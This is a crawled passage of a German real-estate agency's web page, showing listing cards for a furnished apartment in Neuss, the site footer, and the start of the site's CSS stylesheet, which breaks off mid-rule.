			<p>Mit * gekennzeichnete Felder sind Pflichtangaben. Persönliche Daten werden absolut vertraulich behandelt und nicht unbefugt an Dritte weitergegeben.</p>

		</div>

	</form>

	

		<div class="moreobjects">

			<h2 style="text-align: center;">Weitere interessante Immobilien</h2>

			<div id="immobiliendetailsobjectother0">
<div class="row objektrahmen">

	

	<!-- 

		

	 -->

	<p>&nbsp;</p>

</div>

<div class="row objektliste detailliste">
	<div class=" col-sm-12 col-md-6 col-lg-4  listenobjekt  detailobjekt ">

	<input type="hidden" class="objektart" value="Wohnung">
    <input type="hidden" class="nutzungsart" value="WAZ (Wohnen auf Zeit)">
    <input type="hidden" class="kurzfristig_verfuegbar" value="Nein">

	<div class="objectimage">
		<ul>
 <li style="position: relative;"><img style="max-width: 100%;max-height: 100%;" class="group_7963578198744061884e40f529c5db0d" src="https://acnaayzuen.cloudimg.io/bound/660x480/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/2239/e748a95c-d833-4a10-93c9-ae97dc1edccc.jpg" alt="Wohn.-Essbereich" /><span  class="status-top" style="background:url('https://res.onoffice.de/template/images/status/top_DEU.png') no-repeat; position:absolute; left:0; top:0; width:660px; height:480px; display:inline-block;"></span></li>
</ul>
		<a href="immobiliendetails.xhtml?id[obj0]=2239" class="imageoverlay"><span>zur Detailansicht</span></a>
	</div>

	<div class="objectdata wohnen">
		<span class="grid-33"><span><strong><i class="far fa-square"></i></strong> <span>27 m²</span></span></span>
		<span class="grid-33"><span><strong><i class="fas fa-bath"></i></strong> <span>1</span></span></span>
		<span class="grid-33"></span>

		<div class="clear"></div>
	</div>

	<div class="objectdata grundstueck">
		<span class="grid-33"></span>
		<span class="grid-33"></span>
		<span class="grid-33"></span>

		<div class="clear"></div>
	</div>

	<div class="objectdata gewerbe">
		<span class="grid-33"></span>
		<span class="grid-33"></span>
		<span class="grid-33"></span>

		<div class="clear"></div>
	</div>

	<div class="clear"></div>

	<div class="objectprice">
        <span class="obj-title">*****Charmantes Apartment im ...</span>
        <span class="obj-price">
            1.100 €</span>
		<!-- <span class="obj-price">
		</span> -->

		<div class="clear"></div>

		<span class="obj-geo"><i class="fas fa-map-marker-alt"></i> Klarissenstraße 9 in 41460 Neuss</span>
	</div>

</div><div class=" col-sm-12 col-md-6 col-lg-4  listenobjekt  detailobjekt ">

	<input type="hidden" class="objektart" value="Wohnung">
    <input type="hidden" class="nutzungsart" value="WAZ (Wohnen auf Zeit)">
    <input type="hidden" class="kurzfristig_verfuegbar" value="Nein">

	<div class="objectimage">
		<ul>
 <li><img style="max-width: 100%;max-height: 100%;" class="group_31addc48a6884e5490302b1424df1b49" src="https://acnaayzuen.cloudimg.io/bound/660x480/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/1929/cb307e78-8ed9-4dc0-80f9-fddee797a95b.jpg" alt="7293EDCE-0B7F-41D8-9414-C218B1FD2FF3" /></li>
</ul>
		<a href="immobiliendetails.xhtml?id[obj0]=1929" class="imageoverlay"><span>zur Detailansicht</span></a>
	</div>

	<div class="objectdata wohnen">
		<span class="grid-33"><span><strong><i class="far fa-square"></i></strong> <span>27 m²</span></span></span>
		<span class="grid-33"><span><strong><i class="fas fa-bath"></i></strong> <span>1</span></span></span>
		<span class="grid-33"></span>

		<div class="clear"></div>
	</div>

	<div class="objectdata grundstueck">
		<span class="grid-33"></span>
		<span class="grid-33"></span>
		<span class="grid-33"></span>

		<div class="clear"></div>
	</div>

	<div class="objectdata gewerbe">
		<span class="grid-33"></span>
		<span class="grid-33"></span>
		<span class="grid-33"></span>

		<div class="clear"></div>
	</div>

	<div class="clear"></div>

	<div class="objectprice">
        <span class="obj-title">*****Charmantes Apartment im ...</span>
        <span class="obj-price">
            1.100 €</span>
		<!-- <span class="obj-price">
		</span> -->

		<div class="clear"></div>

		<span class="obj-geo"><i class="fas fa-map-marker-alt"></i> Klarissenstraße 9 in 41460 Neuss</span>
	</div>

</div><div class=" col-sm-12 col-md-6 col-lg-4  listenobjekt  detailobjekt ">

	<input type="hidden" class="objektart" value="Wohnung">
    <input type="hidden" class="nutzungsart" value="WAZ (Wohnen auf Zeit)">
    <input type="hidden" class="kurzfristig_verfuegbar" value="Nein">

	<div class="objectimage">
		<ul>
 <li style="position: relative;"><img style="max-width: 100%;max-height: 100%;" class="group_d52f3cc60bcd4a148a676fd175bb7d9a" src="https://acnaayzuen.cloudimg.io/bound/660x480/n/https://image.onoffice.de/smart20/Objekte/VENTOSImmobilienGmbH/1607/9abcf48e-c954-4fba-9e1b-3b937e76ee71.jpg" alt="Sofabild" /><span  class="status-reduced" style="background:url('https://res.onoffice.de/template/images/status/reduced_DEU.png') no-repeat; position:absolute; left:0; top:0; width:660px; height:480px; display:inline-block;"></span></li>
</ul>
		<a href="immobiliendetails.xhtml?id[obj0]=1607" class="imageoverlay"><span>zur Detailansicht</span></a>
	</div>

	<div class="objectdata wohnen">
		<span class="grid-33"><span><strong><i class="far fa-square"></i></strong> <span>27 m²</span></span></span>
		<span class="grid-33"><span><strong><i class="fas fa-bath"></i></strong> <span>1</span></span></span>
		<span class="grid-33"></span>

		<div class="clear"></div>
	</div>

	<div class="objectdata grundstueck">
		<span class="grid-33"></span>
		<span class="grid-33"></span>
		<span class="grid-33"></span>

		<div class="clear"></div>
	</div>

	<div class="objectdata gewerbe">
		<span class="grid-33"></span>
		<span class="grid-33"></span>
		<span class="grid-33"></span>

		<div class="clear"></div>
	</div>

	<div class="clear"></div>

	<div class="objectprice">
        <span class="obj-title">*****Charmantes Apartment im ...</span>
        <span class="obj-price">
            1.100 €</span>
		<!-- <span class="obj-price">
		</span> -->

		<div class="clear"></div>

		<span class="obj-geo"><i class="fas fa-map-marker-alt"></i> Klarissenstraße 9 in 41460 Neuss</span>
	</div>

</div>
</div>


</div>

		</div>

		<div class="clear"></div>

	

</div>

<div class="clear"></div>

</div><p></p>
						</div>

					</div>

				</div>

			</section>

		

		<footer>

			<div class="container">

				<div class="row">
					 <div class="col-md-12 toplink">
						<img src="https://cmspics.onoffice.de/VENTOSImmobilienGmbH/Button_NachOben-4f4f4f.png" alt="Anker zum Seitenanfrang" width="100%" class="desktopbutton">
						<img src="https://cmspics.onoffice.de/VENTOSImmobilienGmbH/mobile_top.png" alt="Anker zum Seitenanfrang" width="100%" class="mobilbutton">
					 </div>
				</div>

				<div class="row">

					<div class="col-md-4 footersection">
						<div class="footer-logo"><img src="https://cmspics.onoffice.de/VENTOSImmobilienGmbH/0211-wei%C3%9F.png" style="max-height: 85px;"></div>

					</div>

					<div class="col-md-4 footersection">
						<span class="headline">Kontaktieren Sie uns</span>
						<p class="footer-adresse">
							<i class="fas fa-address-book"></i> 0211wohnen GmbH<br>
							<i class="fas fa-map-marker-alt"></i> Neckarstr. 27, 40219 Düsseldorf<br>
							<i class="fas fa-phone"></i> +49 211 6686198<br>
							<i class="fas fa-envelope"></i> info@0211wohnen.de
						 </p>
					</div>

					<div class="col-md-4 footer-social footersection">

						<span class="headline">Besuchen Sie uns auch hier</span>

						<div class="listwrap">

							<ul>


									<li><a href="https://www.facebook.com/0211wohnen" target="_blank"><i class="fab fa-facebook-f"></i></a></li>


								

								

								

								


									<li><a href="https://www.instagram.com/0211wohnen" target="_blank"><i class="fab fa-instagram"></i></a></li>


								

							</ul>

						</div>

					</div>

				</div>

				<div class="row">

					<div class="col-sm-12 col-md-4 imprint">
						<span>0211wohnen GmbH &copy; 2026</span>
					</div>

					<div class="col-sm-12 col-md-4 footer-navi">
						<ul><li><a href="impressum.xhtml">Impressum</a></li><li><a href="kontakt-2.xhtml">Kontakt</a></li><li><a href="datenschutz.xhtml">Datenschutz</a></li><li><a href="agb.xhtml">AGB</a></li></ul>
					</div>

					<div class="col-sm-12 col-md-4 onoffice">
						<span>Powered by <img src="https://res.onoffice.de/template/template-10/images/template/onoffice-software-immobilienmakler.png" alt="onOffice Logo"></span>
					</div>

				</div>

			</div>

		</footer>

<!--		<div class="cookieoverlay" id="cookie">
			<span>Diese Webseite verwendet Cookies. Wenn Sie die Seite weiterhin nutzen, stimmen Sie der Verwendung von Cookies zu. <a href="datenschutz.xhtml">Mehr Infos</a></span>

			<span class="hidecookie" id="cookieCloser" onclick="document.cookie = 'hidecookie=1;path=/';jQuery('#cookie').slideUp()">OK</span>
		</div> -->

		<script type="text/javascript">

			$(document).ready(function() {

				status({
					top_name : 'Top-Angebot',
					rented_name : 'Vermietet',
					reference_name : 'Referenz',
					new_name : 'Neu',
					sold_name : 'Verkauft',
					reduced_name : 'Reduziert',
					reserved_name : 'Reserviert',
					courtage_free_name : 'Courtagefrei',
					exclusive_name : 'Exklusiv'
				});

			});

		</script>

		

		<script type="text/javascript" src="https://res.onoffice.de/template/template-27/jscript/slick.min.js"></script>
		<script src="https://res.onoffice.de/netcore/latest/javascripts/leaflet-1.3.3/leaflet.js"></script>
		<script src="https://res.onoffice.de/template/repository/leaflet/markercluster/leaflet.markercluster.js"></script>

		<script type="text/javascript" src="emi_script.xhtml?name=Template 53 - JS&useRootId=1"></script>
		<script type="text/javascript" src="emi_script.xhtml?name=Template 53 - livestats&useRootId=1"></script>

	</body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.0211wohnen.de/emi_style.xhtml?name=Template%2053%20-%20CSS&useRootId=1
body_size: 6686
content:

/*
===============================================================================

 template: Template 53 - CSS

===============================================================================
*/

/* -------------------------------------------------------------
Default settings
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

* {
	box-sizing: border-box;
	margin: 0;
}

body {
	font-size: 14px;
}

.clear {
	clear: both;
}

.container-fluid {
	padding: 0;
}

.container-fluid .row {
	padding: 0 15px;
}

.row {
	max-width: 1140px;
	margin: auto;
}

h1, .home h2 {
	display: flex;
	flex-direction: row;
	justify-content: center;
	text-align: center;
	font-weight: 400;
	color:#4f4f4f;
	text-transform:uppercase;
}

h1:before, h1:after, .home h2:before, .home h2:after {
	background-color: #4f4f4f;
	content: '\a0';
	flex-grow: 1;
	height: 1px;
	position: relative;
	top: 0.7em;
}

h1:before, .home h2:before {
	margin-right:10px;
}

h1:after, .home h2:after {
	margin-left:10px;
}

h1 {
	margin:0px 0px 30px 0px;
	font-size: 1.5rem;
}

.home h2 {
	margin:0px 0px 30px 0px;
	font-size: 18px;
	text-transform: uppercase;
}

.home #startseite_text h2 {
	display: inherit;
	flex-direction: inherit;
	justify-content: inherit;
	/* text-align: left; */
	font-weight: inherit;
	color:#4f4f4f;
	text-transform:inherit;
}

.home #startseite_text h2:before, .home #startseite_text h2:after {
	background-color: none;
	content: none;
	flex-grow: 0;
	height: 0px;
	position: inherit;
	top: 0;
}

h2 {
	font-size: 18px;
	color: #4f4f4f;
	margin-top: .5rem;
	margin-bottom: .7rem;
	text-transform: uppercase;
}

h3 {
	font-size: 1.2rem;
}

span.headline {
	padding: 0 0 5px 0;
/*	border-bottom: 2px solid #4f4f4f; */
	border-bottom: 2px solid #ffffff;
	font-size: 23px;
	font-weight: normal;
	display: block;
	margin: 0 0 15px 0;
}

hr {
	color: #363636;
	background: #dadada;
	height: 2px;
	border: #dadada;
}

a {
	color:#014a96;
}

a:hover {
	text-decoration: none;
	color:#4f4f4f;
}

p.anmerkung {
	font-size: 12px;
}

p {
	margin-bottom: 1.5rem;
	max-width: 80%;
	margin: auto;
}

p img {
	max-width: 100%;
	margin-top: 10px;
	margin-bottom: 10px;
	height: auto !important;
}

p.center {
	text-align: center;
}

h2.center {
	text-align: center;
}

.headline-h2 {
	font-size: 21px;
	font-weight: 700;
}

.listwrap {
	text-align: center;
}

.grid-33 {
	width: 33.33%;
	float: left;
	padding: 0 10px;
}

.hidden {
	display: none;
}

/* -------------------------------------------------------------
Header
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 999;
}

.headerleiste {
	padding: 10px;
	background: rgba(0,0,0,0.3);
}

.social ul {
	padding: 0;
}

.social ul li a {
	color: #ffffff;
	font-size: 20px;
}

.header-contact {
	text-align: right;
}

.header-contact a {
	color: #fff;
}

.header-contact span {
	color: #ffffff;
	margin: 0 0 0 10px;
}

span.languages {
	margin: 0 0 0 5px;
}

span.languages li {
	list-style: none;
	float: left;
	margin-left: 5px;
	padding-right: 5px;
	border-right: 1px solid #ffffff;
}

span.languages li:last-child {
	border: 0;
}

span.languages a {
	color: #ffffff;
}

span.languages li.selected a {
	font-weight: bold;
}

.mobile-nav span.languages ul {
	float: left;
	padding: 15px 0;
}

.mobile-nav span.languages li {
	margin-left: 15px;
	padding-right: 15px;
}

.header {
	background: #4f4f4f; 
/*	background: #ffffff; */
}

.social ul li {
	float: left;
	list-style: none;
	margin: 0 10px 0 0;
}

.languages  ul {
	margin: 0;
	padding: 0;
	float: right;
}

.logo {
	padding: 10px;
}

.logo img {
	max-height: 85px;
	width: auto;
	max-width: 100%;
}

nav ul {
	float: right;
	padding: 0;
	margin: 0;
	height: 100%;
}

nav ul li {
	float: left;
	list-style: none;
	height: 100%;
}

nav ul li a.selected {
	border-top: 3px solid #4f4f4f;
	background-color: #4f4f4f;
	color: #ffffff;
}

nav ul li a {
/*	color: #ffffff; */
	color: #ffffff;
	padding: 10px;
	height: 95px;
	display: table-cell;
	vertical-align: bottom;
	border-top: 3px solid #4f4f4f;
	transition: all 0.2s;
}

nav ul li a:hover {
	color: #ffffff;
	border-top: 3px solid #4f4f4f;
/*	background-color: #4f4f4f;  */
	background-color: rgba(133,133,133,1); 
}

nav ul li ul {
	display: none;
	background-color: #4f4f4f;
	position: absolute;
	height: auto;
}

nav ul li:hover ul {
	display: block;
}

nav ul li ul li {
	float: none;
	width: 100%;
}

nav ul li ul li a {
	width: 190px;
	display: block;
	height: auto;
}

.mobile-nav {
	padding-bottom: 15px;
	display: none;
}

.mobile-nav ul {
	padding: 0;
	margin: 0;
}

.mobile-nav ul ul {
	padding: 0 0 0 20px;
}

.mobile-nav li {
	list-style: none;
}

.mobile-nav a {
	color: #ffffff;
	line-height: 40px;
}

.mobile-nav a.selected {
	color: #4f4f4f;
}

.header-mobile {
	font-size: 30px;
	color: #4f4f4f;
	display: none;
}

.anruf {
	float: left;
}

.nav-trigger {
	float: right;
	cursor: pointer;
}

/* -------------------------------------------------------------
Banner
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

.slideshow {
	height: 553px;
	border-bottom: 3px solid #4f4f4f;
}

.slideshow ul, .slideshow ul li {
	height: 550px;
}

.slideshow ul {
	padding: 0;
}

.slideshow ul li {
	list-style: none;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}

/* -------------------------------------------------------------
Content
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

section {
	padding: 75px 0;
	background: #F9F9F9;
}

section.content {
	padding-top: 0;
}

section#schnellsuche {
	padding-top: 35px;
	padding-bottom: 140px;
}

@media only screen and ( max-width: 530px ) {
	 section#schnellsuche {
	padding-top: 1px;
	padding-bottom: 350px;
	 }
}

#livestatistik {
	position: relative;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

#livestatistik .statistiktab {
	padding: 10px;
	color: #ffffff;
	background-color: rgba(54,54,54,0.9);
	border: 1px solid #363636;
	text-align: center;
}

#livestatistik .statistiktab span {
	display: block;
}

#livestatistik .statistiktab .livestats-number {
	font-size: 25px;
}

#livestatistik .statistiktab hr {
	color: #4f4f4f;
	background-color: #4f4f4f;
	width: 60%;
	height: 1px;
	display: block;
	margin: 15px auto;
}

/*	#livestatistik .overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	background: #4f4f4f;
	opacity: 0.5;
}*/

.teammitglied {
	width: 33.33%;
	float: left;
	padding: 15px;
	text-align: center;
	margin-bottom: 50px
}

.teammitglied span {
	display: block;
}

.teamimage {
	height: 150px;
	width: 150px;
	display: block;
	margin: 0 auto 15px auto;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	border-radius: 150px;
	object-fit: cover;
}

.teamberuf {
	color: #9e9e9e;
	font-size: 14px;
}

.teamname {
	font-size: 20px;
}

.teamtext {
	font-size: 14px;
}

#map {
/*	color: #ffffff; */
	color: #ffffff;
	font-size: 12px;
}

#map .container-fluid {
	background: #4f4f4f; 
	position: relative;
	padding: 20px 0;
}

#map .logo-incontent {
	padding: 10px;
}

#map .logo-incontent img {
	max-height: 75px;
	max-width: 100%;
	display: block;
	margin: auto;
}

.google-maps {
	position: absolute;
	height: 100%;
	width: 50%;
	top: 0;
	right: 0;
	background: #f2f2f2;
}

.immomap {
	margin: 0;
}

.mapwrap #google-maps {
	height: 500px;
	border: 4px solid #4f4f4f;
	margin: 0 0 20px;
}

.mapwrap a.mapklick {
	display: block;
	width: 300px;
	text-align: center;
	font-size: 20px;
	margin: 0px auto 35px;
	padding: 10px 20px;
	color: #fff;
	text-decoration: none;
	background: #4f4f4f;
	border-radius: 3px;
	-o-border-radius: 3px;
	-ms-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.map-title {
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
	margin: 0 0 10px 0;
	text-align: center;
}

img.map-picture {
	margin: 0 0 1em 0;
	max-width: 100% !important;
}

.map-link {
	display: block;
	width: 100%;
	text-align: center;
}

#schnellkontakt .formfield {
	width: 100%;
	padding: 0 0 10px 0;
}

#schnellkontakt .formfield input, #schnellkontakt .formfield textarea, #schnellkontakt .formfield select {
	width: 100%;
}

#schnellkontakt .formfield input.submit {
	width: 200px;
	display: block;
	margin: auto;
}

#schnellkontakt p.anmerkung {
	text-align: center;
}

#schnellkontakt .formfield input[type="checkbox"] {
	width: auto;
}

#schnellkontakt .bg-white {
	background: #ffffff !important;
}

.banner-unterseite {
	height: 550px;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	margin: 0 0 30px 0;
	border-bottom: 3px solid #4f4f4f;
}

.banner-unterseite, .slideshow {
	overflow: hidden;
}

/* -------------------------------------------------------------
News
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
.newslides{
	width: 100%;
}

.news-list {
	width: 33.33%;
	float: left;
	padding: 0 15px;
}

.news-list .image {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	height: 200px;
	margin-bottom: 15px;
	position: relative;
}

.news-list .image a {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.newsteaser a {
	display: block;
	text-align: center;
	background: #4f4f4f;
	border: 1px solid #4f4f4f;
	color: #ffffff;
	width: 175px;
	margin: 10px auto 0 auto;
	max-width: 100%;
	transition: all 0.3s;
}

.newsteaser a:hover {
	color: #4f4f4f;
	background-color: #ffffff;
	border: 1px solid #4f4f4f;
}

.news-details img {
	display: block;
	margin: 0 auto 25px auto;
	max-width: 100%;
}

#aktuelles .nws_jumpbox {
	display: none;
}

/* -------------------------------------------------------------
Rahmen
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

.frame-search, .frame-sort, .quick-search {
				padding: 1rem 1rem 0.5rem 1rem;
				margin: 18px 0 0 1rem;
/*				background: rgba(255,255,255,0.75); */
				z-index: 80;
				display: block;
			}

.frame-search .trenner, .frame-sort .trenner, .quick-search .trenner {
	margin-top: 25px;
}

.frame-search label, .quick-search label {
	margin-bottom: 2px;
	font-size: 12px;
}

.suchspalte .suchfeld:first-child, .sortierspalte .sortierfeld:first-child {
	padding-left: 0;
}

.suchspalte .suchfeld:last-child, .sortierspalte .sortierfeld:last-child {
	padding-right: 0;
}

span.sortierbutton {
	display: block;
	width: 100%;
	text-align: center;
	border-bottom: 3px solid #dadada;
	color: #dadada;
	font-size: 13px;
	padding: 0 0 5px 0;
	cursor: pointer;
}

span.sortierbutton.active {
	border-bottom: 3px solid #4f4f4f;
	color: #212529;
}

.objektjumpbox {
	text-align: center;
}

.objektjumpbox p {
	display: block;
	margin: auto;
}

.objektjumpbox a {
	margin: 5px;
	display: inline-block;
	padding: 10px;
	background: #dadada;
	transition: all 0.3s;
}

.objektjumpbox a.selected, .objektjumpbox a:hover {
	background-color: #4f4f4f;
	color: #dadada;
}

/* -------------------------------------------------------------
Angebote
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

.home .objektliste .listenobjekt.slick-slide {
    padding-left: 10px;
    padding-right: 10px;
}

.objektliste .listenobjekt {
	margin: 0 0 50px 0;
}

.listenobjekt .objectimage {
	position: relative;
	height: 200px;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.listenobjekt .objectimage .imageoverlay {
	position: absolute;
	height: 100%;
	width: 100%;
	background-color: rgba(54,54,54,0.7);
	opacity: 0;
	text-align: center;
	line-height: 200px;
	color: #ffffff;
	transition: all 0.3s;
}

.listenobjekt .objectimage:hover .imageoverlay {
	opacity: 1;
}

.listenobjekt .objectimage .imageoverlay span{
	padding: 15px;
	border: 2px solid #ffffff;
}

.listenobjekt .objectdata {
	padding: 5px;
	background: #4f4f4f;
	color: #ffffff;
	height: 37px;
	font-size: 17px;
}

.listenobjekt .objectdata span:nth-child(1) {
	text-align: left;
}

.listenobjekt .objectdata span:nth-child(2) {
	text-align: center;
}

.listenobjekt .objectdata span:nth-child(3) {
	text-align: right;
}

.listenobjekt .objectprice {
	padding: 5px 0;
}

.listenobjekt .objectprice .obj-price {
	text-align: right;
	float: right;
	color: #4f4f4f;
}

.listenobjekt .objectprice .obj-geo {
	font-size: 13px;
}

.obj-table h1 {
	color: #ffffff;
	text-transform: inherit;
	text-align: left;
	display: inherit;
	text-transform: uppercase;
}

.obj-table h1:before, .obj-table h1:after {
	display: none;
}

.obj-gallery, .obj-table, .obj-contact, .obj-description, .obj-energy, .obj-ogulo, .obj-equipment, .obj-location, .obj-other {
	padding: 25px 0;
}

.obj-gallery, .obj-table, .obj-description, .obj-energy, .obj-ogulo, .obj-equipment, .obj-location, .obj-other {
	padding-right: 15px;
}

.content .obj-gallery img {
	margin: 0 !important;
}

.obj-table, .obj-contact {
	padding-left: 15px;
}

.obj-table {
	background: #4f4f4f;
	color: #ffffff;
	font-size: 13px;
	margin-top: 25px;
	margin-bottom: 20px;
	padding-bottom: 40px;
	position: absolute;
	right: 0;
	z-index: 10;
}

.obj-table.toggled {
	-webkit-box-shadow: 0px 10px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 10px 5px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 10px 5px 0px rgba(0,0,0,0.3);
}

.obj-table table {
	overflow: hidden;
}

.obj-table strong {
	font-weight: normal;
}

.obj-table table, .obj-table table tbody, .obj-table table tr {
	width: 100%;
	display: block;
}

.obj-table table td {
	width: 50%;
	float: left;
	padding: 10px 0 5px 0;
	border-bottom: 1px solid #ffffff;
}

.obj-table table tr td:last-child {
	text-align: right;
}

.obj-button_down {
	position: absolute;
	bottom: -30px;
	display: block;
	text-align: center;
	font-size: 40px;
	background: #fff;
	color: #363636;
	padding: 10px;
	border-radius: 47px;
	line-height: 1px;
	cursor: pointer;
}

.asp-image ul {
	padding: 0;
	margin: 0;
}

.asp-image ul li{
	width: 150px;
	height: 150px;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	list-style: none;
	max-width: 100%;
	margin: 0 auto 15px auto;
	border-radius: 150px;
}

.asp-info {
	margin: 0 0 25px 0;
	text-align: center;
}

.asp-info strong {
	font-weight: normal;
}

#request input, #request select, #request textarea {
	margin: 0 0 10px 0;
}

#request input.submit {
	margin-top: 10px;
}

#request p {
	font-size: 12px;
}

.obj-options a {
	background: #f0f0f0;
	display: block;
	text-align: center;
	border: 1px solid #4f4f4f;
	color: #4f4f4f;
	margin: 0 0 10px 0;
	font-size: 12px;
	padding: 5px;
}

.moreobjects {
	margin: 25px 0 0 0;
}

.detailobjekt {
	width: 100%;
	max-width: 100%;
	flex: inherit;
}

.map {
	margin: 15px 0 0 0;
}

.obj-energy strong {
	font-weight: normal;
}

.obj-energy table, .obj-energy tbody, .obj-energy tr {
	width: 100%;
}

.obj-energy table {
	margin: 0 0 10px 0;
}

.obj-energy tr td:last-child {
	padding: 0 0 0 5px;
	text-align: right;
}

#energieausweis .enev-construct {
	position: relative;
	line-height: 0px;
	margin: 0 0 15px 0;
}

#energieausweis .enev-construct .enev-pointer {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	margin: 0 !important;
}

#energieausweis .energy-graphic {
	width: 650px;
	height: 70px;
	background: url('https://res.onoffice.de/template/template-12/images/template/details-energy.png') no-repeat;
	position: relative;
	margin-bottom: 20px;
}

#energieausweis .energy-graphic span {
	width: 17px;
	height: 70px;
	margin: 0 0 0 -2px;
	background: url('https://res.onoffice.de/template/template-12/images/template/bg-meter.png') no-repeat;
	position: absolute;
	top: 0px;
	left: 50%;
}

#energieausweis .energy strong {
	font-weight: normal;
}

.ogulo-wrap {
	height: 0px;
	width: 100%;
	margin: 30px 0;
	position: relative;
}

.ogulo-wrap .ogulo-overlayer {
	width: 100%;
	height: 200px;
	text-decoration: none;
	position: absolute;
	top: 0;
	left: 0;
}

.ogulo-wrap .ogulo-overlayer[href=""] {
	display: none;
}

.ogulo-text-only {
	background: #E52C19;
	color: #fff !important;
	padding: 10px;
	top: -9px;
	font-size: 20px;
	line-height: 25px;
	text-align: center;
	height: 40px !important;
	text-decoration: none !important;
}

.ogulo-text-only:hover {
	background: #F76F61;
	transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-
	webkit-transition: all 0.4s ease-in-out;
}
.ogulo-wrap .ogulo {
	width: 100%;
	height: 200px;
}

.obj-location .map > div {
	width: 100% !important;
}

.obj-detail .details-haus-kauf-anlage, 
.obj-detail .details-wohnung-kauf-anlage,
.obj-detail .details-wohnung-kauf-eigennutzung,
.obj-detail .details-waz,
.obj-detail .details-wgzimmer-miete,
.obj-detail .details-gewerbe-miete,
.obj-detail .details-grundstueck-kauf,
.obj-detail .details-wohnung-miete,
.obj-detail .details-haus-miete,
.obj-detail .details-haus-kauf-eigennutzung {
	display: none;
}


/* -------------------------------------------------------------
Referenzen
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

#referenzen .container-fluid .row {
	max-width: 100%;
	padding: 0;
}

#startseiteobjectreference0 {
	width: 100%;
}

.referenzobjekt {
	position: relative;
	height: 300px;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	float: left;
}

.ref-imageoverlay {
	color: #fff;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center;
	background-color: rgba(54,54,54,0.5);
	transition: all 0.3s;
}

.ref-linkwrap {
	color: #fff;
	padding: 10px;
	background-color: rgba(54,54,54,0.9);
	border: 1px solid #363636;
	opacity: 0;
	transition: all 0.3s;
	display: block;
	width: 250px;
	max-width: 90%;
	margin: 112px auto 0 auto;
}

.ref-imageoverlay:hover .ref-linkwrap {
	opacity: 1;
}

.ref-imageoverlay:hover {
	background: none;
}

.ref-ort {
	font-size: 20px;
}

.ref-link {
	/* color: #4f4f4f; */
	color: #ffffff;
}

/* -------------------------------------------------------------
Footer
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

footer {
	padding: 0 10px 10px 10px;
	background: #4f4f4f;
	color: #ffffff;
}

.toplink img {
	margin: -55px 0 40px 0;
	cursor: pointer;
}

.toplink img.mobilbutton {
	display: none;
	width: 100px;
	margin: -65px auto 30px auto !important;
}

.footersection {
	position: relative;
}

.footersection p, .footersection .listwrap {
	padding: 50px 0;
}

.footer-logo img {
	max-height: 75px;
	max-width: 100%;
	display: block;
/*	margin: auto; */
	margin-top: 65px;
}

.objnr-search {
	position: absolute;
	width: 92%;
	left: 15px;
	bottom: 73px;
}

.objnr-search .formfield {
	position: relative;
}

.objnr-search .formfield input {
	background: none;
	color: #ffffff;
	border-color: #ffffff;
}

.objnr-search .suchbutton {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	color: #ffffff;
	background-color: #4f4f4f;
	border: 0;
	cursor: pointer;
	border: 1px solid #e0e0e0;
	border-left: none;
}

.footer-adresse {
	line-height: 30px;
	font-size: 15px;
}

.footer-social ul {
	padding: 0;
	margin: 0;
	display: inline-block;
}

.footer-social ul li {
	float: left;
	list-style: none;
	margin: 0 10px;
	font-size: 35px;
}

.footer-social ul li a {
/*	color: #ffffff; */
	color: #ffffff;
}

.imprint {
	font-size: 12px;
}

.footer-navi ul {
	margin: 0;
	padding: 0;
}

.footer-navi  ul li {
	float: left;
	list-style: none;
	margin: 0 10px 0 0;
}

.footer-navi  ul li a {
/*	color: #ffffff; */
	color: #ffffff;
	font-size: 12px;
}

.newsletterabo {
	position: absolute;
	bottom: 73px;
	right: 15px;
	width: 92%;
	background-color: #fff;
}

.newsletterabo:hover {
	position: absolute;
	bottom: 73px;
	right: 15px;
	width: 92%;
	background-color: #fff;
	opacity: 0.6;
}

.newsletterabo a {
	display: block;
	width: 100%;
/*	border: 1px solid #ffffff; */
	border: 1px solid #000000;
	height: 32px;
	line-height: 32px;
	text-align: center;
/*	color: #ffffff; */
	color: #000;
}

.onoffice {
	font-size: 12px;
}

.onoffice img {
	vertical-align: middle;
	width: 90px;
}

.cookieoverlay {
	width: 425px;
	position: fixed;
	bottom: 60px;
	right: 30px;
	background: #dadada;
	padding: 10px;
	z-index: 999;
	max-width: 100%;
	-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.3);
	box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.3);
}

.cookieoverlay span {
	display: block;
}

#cookieCloser {
